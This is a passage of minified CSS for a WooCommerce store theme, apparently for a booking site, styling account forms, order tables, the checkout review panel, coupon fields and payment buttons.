.password-input{width:100%}}.woocommerce form.edit-account .form-row .password-input .woocommerce-password-hint,.woocommerce form.edit-account .form-row .password-input .woocommerce-password-strength{display:none!important}.woocommerce form.edit-account .form-row-first,.woocommerce form.edit-account .form-row-last{width:35%;float:left}@media screen and (max-width:559px){.woocommerce form.edit-account .form-row-first,.woocommerce form.edit-account .form-row-last{width:100%}}@media screen and (max-width:559px){.woocommerce form.edit-account .btn-primary{padding:.5em 1.3em}}@media screen and (max-width:559px){.woocommerce form.edit-account fieldset{margin-top:20px}.woocommerce form.edit-account fieldset legend{font-weight:600;font-size:16px;line-height:20px;color:#121212}}.woocommerce form.edit-account ul.password-strength{padding:0;text-align:left;width:100%;float:right}@media screen and (max-width:559px){.woocommerce form.edit-account ul.password-strength{display:none}}.woocommerce form.edit-account ul.password-strength li{display:block;color:#767474;font-size:.575rem;padding-bottom:.5em}@media screen and (min-width:1054px){.woocommerce form.edit-account ul.password-strength li{display:inline-block;font-size:12px}}.woocommerce form .woocommerce-address-fields .woocommerce-input-wrapper{width:100%}.woocommerce form .woocommerce-address-fields input.input-text,.woocommerce form .woocommerce-address-fields select.input-select{padding:.8em .6em;border:1px solid #e3e3e3}.woocommerce form.checkout_coupon{padding:1em 0 .5em 1em}@media screen and (min-width:1054px){.woocommerce form.checkout_coupon{width:65%}}.woocommerce form.checkout_coupon .input-text{padding:.8em .6em;border:1px solid #e3e3e3}.woocommerce .woocommerce-notices-wrapper .woocommerce-message{border-top-color:#e3e3e3}.woocommerce .woocommerce-notices-wrapper .woocommerce-message:before{color:#e3e3e3}.woocommerce .thankyou-order .nav-links{display:none}.woocommerce .shop_table.activation-details{border-radius:0;border-left:0;border-right:0}.woocommerce .shop_table.activation-details td,.woocommerce .shop_table.activation-details th{border-top:0}.woocommerce .shop_table a#ticket-item{cursor:pointer}.woocommerce .shop_table p input#coupon_code{border-radius:30px;height:34px}.woocommerce .shop_table .cart-coupon #coupon-checkout,.woocommerce .shop_table .cart-coupon .coupon-checkout{display:flex;flex-wrap:wrap;width:100%}.woocommerce .shop_table .cart-coupon #coupon-checkout .form-row-first,.woocommerce .shop_table .cart-coupon .coupon-checkout .form-row-first{flex-grow:1;width:auto}.woocommerce .shop_table .cart-coupon #coupon-checkout .form-row-last,.woocommerce .shop_table .cart-coupon .coupon-checkout .form-row-last{width:auto;flex-shrink:0}.woocommerce .shop_table .cart-coupon .error-mssg-coupon{display:flex;align-items:baseline;color:#c73232;font-size:.75rem;line-height:normal;width:100%}.woocommerce .shop_table .cart-coupon .error-mssg-coupon i{margin-right:5px}.woocommerce .shop_table.thankyou-order{table-layout:fixed}@media (max-width:575.98px){.woocommerce .shop_table.thankyou-order{font-size:.75rem}}.woocommerce .shop_table.thankyou-order .nav-links{display:none}.woocommerce .shop_table.thankyou-order tbody td h2{font-size:1rem;margin:0;padding-left:0}.woocommerce .shop_table.thankyou-order td{padding-top:13px;padding-bottom:13px}@media (max-width:767.98px){.woocommerce .shop_table.thankyou-order td{padding-left:5px;padding-right:5px}}.woocommerce .shop_table.thankyou-order tfoot{table-layout:fixed}.woocommerce .shop_table.thankyou-order tfoot td{width:50%}.woocommerce .shop_table.thankyou-order tfoot td.product-name span{word-break:break-word}.woocommerce .shop_table.thankyou-order tfoot td.product-name a{color:#121212}.woocommerce .shop_table.thankyou-order tfoot td.product-name a:hover{text-decoration:underline}.woocommerce .shop_table.thankyou-order tfoot td.product-name .sm-text{display:block;font-size:12px;line-height:1.4}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr{position:relative}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td{background:#fff}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td .collapses-arrow{font-size:1.0625rem;padding:10px;position:absolute;right:0;top:7px;-webkit-transform:transition(all .5s ease);-moz-transform:transition(all .5s ease);-ms-transform:transition(all .5s ease);-o-transform:transition(all .5s ease);transform:transition(all .5s ease);cursor:pointer}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td .collapses-arrow.open{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}@media screen and (max-width:1053px){.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td.thumbnail-product{display:inline-block}}@media (max-width:767.98px){.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td.product-title{display:inline-block}}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td.product-title .mobile-golder-ticket{position:absolute;right:5px;top:5px}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td.product-title .mobile-golder-ticket.inactive .arrow-left{display:none}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td.product-title .mobile-golder-ticket.inactive .arrow-down{float:right;display:inline-block}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td.product-title .mobile-golder-ticket.active .arrow-left{float:right;display:none}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td.product-title .mobile-golder-ticket.active .arrow-down{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td.product-info.active{display:flex;visibility:visible;align-items:center;opacity:1;transition:visibility 0s linear 0s,opacity .3s;background:none;padding-top:0!important;padding:0 0 0 100px;margin:0;box-shadow:none}@media screen and (max-width:1053px){.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td.product-info{display:none;padding-left:4em}}@media (max-width:767.98px){.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td.product-info .ticket-item{margin-left:10px}}@media screen and (min-width:1054px){.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td a.mobile-golder-ticket{display:none}}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td small span.desktop{display:none}@media screen and (min-width:1054px){.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td small span.desktop{display:inline-block}}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td small span.mobile{display:inline-block}@media screen and (min-width:1054px){.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td small span.mobile{display:none}}@media (max-width:991.98px){.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td{font-size:.875rem}}@media (min-width:768px){.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td .collapses-arrow{display:none}}@media (max-width:767.98px){.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td{padding-bottom:0;padding-top:.3rem}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td:nth-child(2){margin-top:-51px;padding-left:80px;padding-right:35px;padding-bottom:0}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td:nth-child(3){padding-left:80px;padding-right:35px;padding-bottom:10px}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td:nth-child(3)~td{background:#fafafa;padding-top:10px;padding-left:20px;padding-right:20px;margin-top:0}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td:nth-child(4){margin-top:35px;padding-top:20px!important;box-shadow:inset 0 2px 2px #e5e5e5}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td:last-child{padding-bottom:20px;margin-bottom:-15px;box-shadow:inset 0 -1px 1px #e5e5e5}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td.woocommerce-orders-table__cell-order-status:before{content:"Status:"!important;font-weight:400;padding-right:5px}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td.woocommerce-orders-table__cell-order-total:before{content:"Total:"!important;font-weight:400;padding-right:5px}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td.collapses{display:none}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td.collapses.show{display:block!important}}@media (max-width:575.98px){.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr td{font-size:.8125rem}}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr:first-child td{padding-top:.3rem}@media screen and (min-width:1054px){.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr:first-child td{padding-top:1.05rem}}@media (max-width:767.98px){.woocommerce .shop_table.woocommerce-MyAccount-orders tbody.list tr{margin-bottom:10px}}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody td{border-top:0;vertical-align:middle;padding:0 10px .75rem;line-height:normal}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody td img{width:50px}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody td h2{font-size:1rem;margin:0;padding-left:0}@media screen and (min-width:1054px){.woocommerce .shop_table.woocommerce-MyAccount-orders tbody td:first-child{width:100px}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody td:nth-child(2){width:35%}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody td:nth-child(3){width:30%}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody td:nth-child(4){width:25%}.woocommerce .shop_table.woocommerce-MyAccount-orders tbody td:first-child{padding-right:16px}}@media screen and (max-width:1053px){.woocommerce .shop_table.woocommerce-MyAccount-orders tbody td:first-child{width:70px}}.woocommerce .shop_table.account-section{border:0;margin-bottom:.75rem}.woocommerce .shop_table.account-section thead th{padding:0;text-transform:uppercase}@media screen and (min-width:1054px){.woocommerce .shop_table.account-section thead th:first-child{width:10%}.woocommerce .shop_table.account-section thead th:nth-child(2){width:35%}.woocommerce .shop_table.account-section thead th:nth-child(3){width:55%}}.woocommerce .shop_table.account-section thead th a{color:#000;font-weight:500}.woocommerce .shop_table.account-section thead th.underline span{position:relative}.woocommerce .shop_table.account-section thead th.underline span a{font-weight:700}.woocommerce .shop_table.account-section thead th.underline span:after{position:absolute;content:"";height:1px;margin:0 auto;left:0;right:0;width:100%;background:#000;bottom:-10px}@media screen and (min-width:1054px){.woocommerce .shop_table.account-section thead th.underline span:after{bottom:-8px}}.woocommerce .shop_table.account-section tbody td{border-top:0;padding:0 0 .75rem;vertical-align:top}@media screen and (min-width:1054px){.woocommerce .shop_table.account-section tbody td:first-child{padding-right:1.5rem}}.woocommerce .shop_table.account-section tbody td img{width:90px;padding-right:.2em}.woocommerce .shop_table.account-section tbody td h2{font-size:1rem;margin:0;padding-left:0}.woocommerce .shop_table.account-section tfoot td,.woocommerce .shop_table.account-section tfoot th{vertical-align:top;border-top:0;padding:0 0 .75rem}.woocommerce .shop_table.account-section tfoot tr.payment_method{display:none}.woocommerce .shop_table.account-section tfoot tr.regular th{font-weight:400}.woocommerce .shop_table.activation-details{border-bottom:0;border-top:0;margin-bottom:.75rem}.woocommerce .shop_table.activation-details thead th{padding:1.95rem 0 .75rem;border-top:1px solid #767474;font-weight:500}.woocommerce .shop_table.activation-details thead th.no-border{border-top:1px solid #767474}.woocommerce .shop_table.activation-details tbody th{border-top:1px solid #767474;padding:0 0 .75rem;vertical-align:top;font-weight:400}.woocommerce .shop_table.activation-details tbody th:last-child{padding:0}.woocommerce .shop_table.activation-details tbody th.no-border{border-top:1px solid #767474}.woocommerce .shop_table.activation-details tbody th p{margin-bottom:0;padding:0 0 .75rem;font-weight:400}.woocommerce .shop_table.activation-details tbody th p.separator:after{display:none}.woocommerce .shop_table.activation-details tbody th p.separator:last-child{padding:0 0 .75rem}.woocommerce .shop_table.activation-details tbody th p:last-child{padding:0 0 1.8rem;border-bottom:1px solid #767474;font-size:.875rem;color:#767474;font-style:italic}.woocommerce .shop_table.woocommerce-checkout-review-order-table{border-spacing:0;border:0;overflow:hidden;background:#fff;box-shadow:0 0 12px rgba(0,0,0,.3);margin-bottom:1.5rem}@media screen and (min-width:1054px){.woocommerce .shop_table.woocommerce-checkout-review-order-table{border-radius:3em;background:#fff;position:absolute;top:7.7em;right:0;width:25%}}@media screen and (max-width:1053px){.woocommerce .shop_table.woocommerce-checkout-review-order-table{margin-top:-60px}.woocommerce .shop_table.woocommerce-checkout-review-order-table.active thead{background:#f2f2f2!important;color:#bcbcbc!important}}.woocommerce .shop_table.woocommerce-checkout-review-order-table.golden-ticket tbody tr:first-of-type td{border-top:0}.woocommerce .shop_table.woocommerce-checkout-review-order-table thead{position:relative;background:#f2f2f2;padding:.9rem;display:table;width:100%;border-top-right-radius:3em;border-top-left-radius:3em}.woocommerce .shop_table.woocommerce-checkout-review-order-table thead th span.normal{text-align:left;font-style:inherit;color:#338de0;font-size:.75rem;display:block;font-weight:400}@media screen and (max-width:1053px){.woocommerce .shop_table.woocommerce-checkout-review-order-table thead{background:#fff;border-top-left-radius:inherit;border-top-right-radius:inherit}}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody{background:#fff;padding:0 15px;display:table;width:100%;border-spacing:1px;display:none}@media screen and (min-width:1054px){.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody{display:block;padding-left:15px;padding-right:15px}}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody .font-slim span{font-weight:400!important}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody tr:first-child td{border:none}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody tr.cart-subtotal{display:none}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody tr.order-total:not(.policy-terms){text-transform:uppercase}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody tr.order-total:not(.policy-terms) th{text-align:right;font-weight:600}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody tr.order-total.policy{display:none;text-transform:inherit}@media screen and (min-width:1054px){.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody tr.order-total.policy{display:block}}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody tr.order-total.policy .policy-terms{font-size:.5625rem;margin-bottom:0;font-weight:400;line-height:normal}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody tr.order-total.policy .policy-terms a{color:#000;text-decoration:underline}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody tr.order-total th{padding-left:0!important}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody tr.order-total td{padding-right:0!important}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody td{padding:10px 0;width:100%}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody td span.date{display:inline-block;font-size:.8125rem;font-style:inherit;float:right}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody td span.date.float-left{font-weight:700}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody td.title{text-align:left}@media screen and (min-width:1054px){.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody td.title{text-align:center}}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody td.product-name{position:relative}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody td.product-name a.remove{display:inline-block!important;vertical-align:inherit;position:absolute;top:52%;left:-5px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody td.add-ons{padding-top:19px}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody th{font-weight:400;text-align:left!important}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody th .amount{font-weight:700!important}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody .add-ons-spacing td{padding:5px 0}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody .add-ons-spacing:first-child{display:none}.woocommerce .shop_table.woocommerce-checkout-review-order-table tbody .add-ons-spacing:first-child+tr .add-ons{border:none}.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot{position:relative;background:#ffcc64;border-bottom-right-radius:3em;border-bottom-left-radius:3em;display:none}.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot:hover{background:#ffc44b}.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot.disabled{background:#e5e5e5}.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot.disabled a{pointer-events:none!important}.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot.disabled:hover,.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot.email-error{background:#e5e5e5}@media screen and (min-width:1054px){.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot{display:table-row-group}}.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot td{text-align:left}.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot td.footer-title{text-align:center}.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot td h2{text-transform:uppercase;font-size:1.25rem;padding:0;margin:0}.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot td h2 a{color:#000;display:block;padding:27px 30px;margin:-9px -12px}.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot td h2 a:after{position:absolute}.woocommerce .shop_table.woocommerce-checkout-review-order-table th{font-size:.8125rem}.woocommerce .shop_table.woocommerce-checkout-review-order-table th a.more-order-detais{display:flex;align-items:center;justify-content:center;box-shadow:0 0 4px 0 rgba(0,0,0,.6)!important;border-radius:15px;padding:1px 4px;width:26px;height:26px;line-height:1.8;position:absolute;right:20px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);background:#ffcc64;cursor:pointer;color:#121212}.woocommerce .shop_table.woocommerce-checkout-review-order-table th a.more-order-detais.active{background:#ffcc64;-webkit-transform:translateY(-50%) rotate(180deg);-moz-transform:translateY(-50%) rotate(180deg);-ms-transform:translateY(-50%) rotate(180deg);-o-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg)}@media screen and (min-width:1054px){.woocommerce .shop_table.woocommerce-checkout-review-order-table th a.more-order-detais{display:none}}.woocommerce .shop_table.woocommerce-checkout-review-order-table th.title{text-align:left}.woocommerce .shop_table.woocommerce-checkout-review-order-table th.title h2{font-size:1.125rem;padding:0;margin:0}.woocommerce .shop_table.woocommerce-checkout-review-order-table th.title p{margin:0}.woocommerce .shop_table.woocommerce-checkout-review-order-table th.title p.search{font-size:.7rem}.woocommerce .shop_table.woocommerce-checkout-review-order-table th.title p.search a{color:#000}@media screen and (min-width:1054px){.woocommerce .shop_table.woocommerce-checkout-review-order-table th.title p.search{position:relative;left:-5em}}@media screen and (min-width:1054px){.woocommerce .shop_table.woocommerce-checkout-review-order-table th.title{text-align:center}}.woocommerce .shop_table.woocommerce-checkout-review-order-table .cart_item#inclusion .product-name .d-flex .remove{display:none!important}.woocommerce .shop_table.woocommerce-checkout-review-order-table .cart_item:first-child td{padding-top:14px}.woocommerce .shop_table.woocommerce-checkout-review-order-table .cart_item .product-name .cqoc_container{display:inline-flex}.woocommerce .shop_table.woocommerce-checkout-review-order-table .cart_item .product-name .cqoc_container .cqoc_product_name{display:inline-block;padding-left:14px}.woocommerce .shop_table.woocommerce-checkout-review-order-table .cart_item .product-name .cqoc_container .cqoc_product_name+small{margin-right:3px}.woocommerce .shop_table.woocommerce-checkout-review-order-table .cart_item .product-name .d-flex{align-items:center}.woocommerce .shop_table.woocommerce-checkout-review-order-table .cart_item .product-name .d-flex .remove{margin-top:1px}@media screen and (min-width:1054px){.woocommerce .shop_table.woocommerce-checkout-review-order-table .cart_item .product-name{width:75%}}@media screen and (min-width:1054px){.woocommerce .shop_table.woocommerce-checkout-review-order-table .cart_item .product-total{text-align:right}}.woocommerce .woocommerce-form-coupon-toggle{background:#e3e3e3;width:100%}@media screen and (min-width:1054px){.woocommerce .woocommerce-form-coupon-toggle{width:63%}}.woocommerce .woocommerce-form-coupon-toggle .woocommerce-info{border-top-color:#ffcc64}.woocommerce .woocommerce-form-coupon-toggle .woocommerce-info:before,.woocommerce .woocommerce-form-coupon-toggle .woocommerce-info a{color:#000}.woocommerce .checkout.woocommerce-checkout{font-size:.875rem;position:relative!important;width:100%}@media screen and (min-width:1054px){.woocommerce .checkout.woocommerce-checkout{padding-right:330px}}.woocommerce .checkout.woocommerce-checkout #customer_details .col-md-12{padding-left:0;padding-right:0}.woocommerce .checkout.woocommerce-checkout.booking-madmonkey .wc-flexible-cancellation{display:none}.woocommerce .checkout.woocommerce-checkout.processing .blockUI.blockOverlay{position:fixed!important;top:0!important;left:0!important;width:100%!important;height:100%!important;background-color:hsla(0,0%,100%,.9)!important}.woocommerce .checkout.woocommerce-checkout.processing .blockUI.blockOverlay:before{height:6em;width:12em;position:fixed;top:50%;left:50%;margin:auto;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:block;-webkit-animation:none;-moz-animation:none;animation:none;background-image:url(../images/booking-confirmation.gif);background-position:50%;background-size:70%;background-repeat:no-repeat;line-height:7;text-align:center;font-size:2em;color:#fff;z-index:10}@media screen and (min-width:1054px){.woocommerce .checkout.woocommerce-checkout.processing .blockUI.blockOverlay:before{background-size:cover}}.woocommerce .checkout.woocommerce-checkout p#account_password_field{float:right;width:49.5%}.woocommerce .checkout.woocommerce-checkout p#account_password_field label{display:none}.woocommerce .checkout.woocommerce-checkout ul.password-strength{padding:0;text-align:left;width:35%;float:right}@media screen and (min-width:1054px){.woocommerce .checkout.woocommerce-checkout ul.password-strength{text-align:right;width:100%}}.woocommerce .checkout.woocommerce-checkout ul.password-strength li{display:block;padding-left:.75rem;color:#767474;font-size:.575rem;padding-bottom:.5em}@media screen and (min-width:1054px){.woocommerce .checkout.woocommerce-checkout ul.password-strength li{display:inline-block;font-size:12px}}.woocommerce .checkout.woocommerce-checkout #payment{padding-top:0;background:#fff}@media screen and (min-width:1054px){.woocommerce .checkout.woocommerce-checkout #payment{padding-top:1.2rem;width:95%}}.woocommerce .checkout.woocommerce-checkout #payment h3{font-size:1.5rem}@media (max-width:767.98px){.woocommerce .checkout.woocommerce-checkout #payment h3{font-size:1rem}}.woocommerce .checkout.woocommerce-checkout #payment .cc-support{position:relative}.woocommerce .checkout.woocommerce-checkout #payment .cc-support img{right:0}@media screen and (min-width:1054px){.woocommerce .checkout.woocommerce-checkout #payment .cc-support img{position:absolute;width:inherit;top:-30px}}.woocommerce .checkout.woocommerce-checkout #payment ul.payment_methods{padding:0}@media screen and (max-width:559px){.woocommerce .checkout.woocommerce-checkout #payment .wc_payment_methods{margin-bottom:40px}}.woocommerce .checkout.woocommerce-checkout #payment #place_order{border-radius:0;font-weight:700;padding:.75rem;font-size:1.25rem;cursor:pointer;width:auto!important;border:0;display:inline-block;position:fixed;z-index:10;bottom:0;margin-bottom:15px;left:15px;right:15px}.woocommerce .checkout.woocommerce-checkout #payment #place_order button{visibility:hidden!important}.woocommerce .checkout.woocommerce-checkout #payment #place_order.disabled{background:#e5e5e5;pointer-events:none!important;opacity:1}@media (max-width:991.98px){.woocommerce .checkout.woocommerce-checkout #payment #place_order{border-radius:5px;box-shadow:0 0 6px 1px rgba(0,0,0,.3)}}.woocommerce .checkout.woocommerce-checkout #payment .place-order{display:block;visibility:visible;padding:0}@media screen and (min-width:1054px){.woocommerce .checkout.woocommerce-checkout #payment .place-order{display:none}}.woocommerce .checkout .input-text{font-size:.875rem}.woocommerce .checkout .select2-container .select2-selection--single{height:43px;font-size:.875rem}.woocommerce .checkout .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:42px}.woocommerce .checkout .select2-container--default .select2-selection--single .select2-selection__arrow{height:38px}.woocommerce .checkout #wc_checkout_add_ons{display:none}.woocommerce .checkout .woocommerce-billing-fields h2.golden-ticket-title{font-size:2.5rem;font-weight:500;margin:0 0 20px;padding-right:60px}@media (max-width:991.98px){.woocommerce .checkout .woocommerce-billing-fields h2.golden-ticket-title{font-size:1.5rem}}@media (max-width:767.98px){.woocommerce .checkout .woocommerce-billing-fields h2.golden-ticket-title{font-size:1.25rem;padding-right:50px}}.woocommerce .checkout .woocommerce-billing-fields h2.booking-title{font-size:1.5rem;font-weight:500}@media screen and (min-width:1054px){.woocommerce .checkout .woocommerce-billing-fields h2.booking-title{font-size:2.2rem}}@media (max-width:767.98px){.woocommerce .checkout .woocommerce-billing-fields h2.booking-title{font-size:1.25rem;min-height:48px;padding-right:60px}}.woocommerce .checkout .woocommerce-billing-fields h2.booking-sub-title{font-size:1.25rem;font-weight:400;padding-bottom:.4em;padding-right:60px}.woocommerce .checkout .woocommerce-billing-fields h2.booking-sub-title a,.woocommerce .checkout .woocommerce-billing-fields h2.booking-sub-title span{font-weight:600}@media (max-width:991.98px){.woocommerce .checkout .woocommerce-billing-fields h2.booking-sub-title{font-size:1rem}}.woocommerce .checkout .woocommerce-billing-fields .mo-openid-app-icons{display:inline-block;vertical-align:middle}.woocommerce .checkout .woocommerce-billing-fields .mo-openid-app-icons .login-button,.woocommerce .checkout .woocommerce-billing-fields .mo-openid-app-icons .mo_openid-login-button{margin-top:0!important}.woocommerce .checkout .woocommerce-billing-fields .mo-openid-app-icons p:first-child{display:none}.woocommerce .checkout .woocommerce-billing-fields #billing_email_field span{font-size:1rem}.woocommerce .checkout .woocommerce-billing-fields #billing_email_field span.red{color:#c73232;font-style:italic}.woocommerce .checkout .woocommerce-billing-fields #billing_email_field span.blue{color:#338de0}.woocommerce .checkout .woocommerce-billing-fields #billing_email_field span.blue .lost-password{font-weight:600}.woocommerce .checkout .woocommerce-billing-fields h3{font-size:1.25rem;font-weight:400}@media (max-width:767.98px){.woocommerce .checkout .woocommerce-billing-fields h3{font-size:1rem}}.woocommerce .checkout .woocommerce-billing-fields h3#details-info span{font-size:1rem}.woocommerce .checkout .woocommerce-billing-fields h3#details-info span.red{color:#c73232;font-style:italic}.woocommerce .checkout .woocommerce-billing-fields h3#details-info span.blue{color:#338de0}.woocommerce .checkout .woocommerce-billing-fields h3#details-info span.blue .lost-password{font-weight:600}.woocommerce .checkout .woocommerce-billing-fields .guest-checkout{box-shadow:0 0 14px rgba(0,0,0,.3);border-radius:7px;padding:1.5rem;margin:1.5rem 3px}@media screen and (min-width:1054px){.woocommerce .checkout .woocommerce-billing-fields .guest-checkout{display:flex;flex-wrap:wrap;align-items:flex-start}}@media (max-width:767.98px){.woocommerce .checkout .woocommerce-billing-fields .guest-checkout{padding:15px}}.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details{flex-grow:1;flex-basis:0}.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details h2,.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details p{padding:0;margin:0}.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details h2.booking-sub-title img,.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details p.booking-sub-title img{height:40px;width:40px}.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details .details-flex{display:flex;align-items:center}.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details .details-flex .login-popup{margin-left:10px;flex-shrink:0}.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details .details-flex .login-popup img{position:relative;overflow:hidden;width:36px;height:36px;border-radius:50%;box-shadow:0 0 4px 1px rgba(0,0,0,.2)}.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details .details-flex .login-button{display:inline-block}.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details .details-flex .mo-openid-app-icons{margin:0;flex-shrink:0}.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details .details-flex .mo-openid-app-icons p{display:none}.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details .details-flex .mo-openid-app-icons i,.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details .details-flex .mo-openid-app-icons svg{margin-top:0!important;box-shadow:0 0 4px 1px rgba(0,0,0,.3)}.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details .details-flex .mo-openid-app-icons i:hover,.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details .details-flex .mo-openid-app-icons svg:hover{-webkit-transform:scale(1)!important;-moz-transform:scale(1)!important;-ms-transform:scale(1)!important;-o-transform:scale(1)!important;transform:scale(1)!important}@media (max-width:767.98px){.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details{font-size:.75rem}.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details .details-flex{margin-bottom:10px}.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details .details-flex .login-popup{margin-left:30px;margin-right:-3px}.woocommerce .checkout .woocommerce-billing-fields .guest-checkout .details .details-flex .mo-openid-app-icons svg{width:26px!important;height:26px!important;box-shadow:0 0 4px 1px rgba(0,0,0,.3);margin-top:0!important;-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8);margin-right:-7px}}@media (max-width:767.98px){.woocommerce .checkout .woocommerce-billing-fields .form-row{width:100%!important;float:none!important;clear:both!important}}.woocommerce .checkout .wc-flexible-cancellation{padding:1.2rem 0;position:relative}.woocommerce .checkout .wc-flexible-cancellation h2{font-size:1.5rem;padding-bottom:0}.woocommerce .checkout .wc-flexible-cancellation img{width:inherit!important}.woocommerce .checkout .wc-flexible-cancellation .flexible-cancellation{border:1px solid #f2f2f2;border-radius:5px;padding:1.05rem}@media screen and (min-width:1054px){.woocommerce .checkout .wc-flexible-cancellation .flexible-cancellation{display:flex;flex-wrap:wrap;align-items:center;align-items:stretch;width:90%}}.woocommerce .checkout .wc-flexible-cancellation .flexible-cancellation .item{background:#f2f2f2;padding:1.5rem;border-radius:5px}@media screen and (min-width:1054px){.woocommerce .checkout .wc-flexible-cancellation .flexible-cancellation .item{flex:0 0 50%}.woocommerce .checkout .wc-flexible-cancellation .flexible-cancellation .item:first-child{border-right:10px solid #fff}.woocommerce .checkout .wc-flexible-cancellation .flexible-cancellation .item:nth-child(2){border-left:10px solid #fff}}.woocommerce .checkout .wc-flexible-cancellation .flexible-cancellation .item h5{font-size:1rem;font-weight:500}.woocommerce 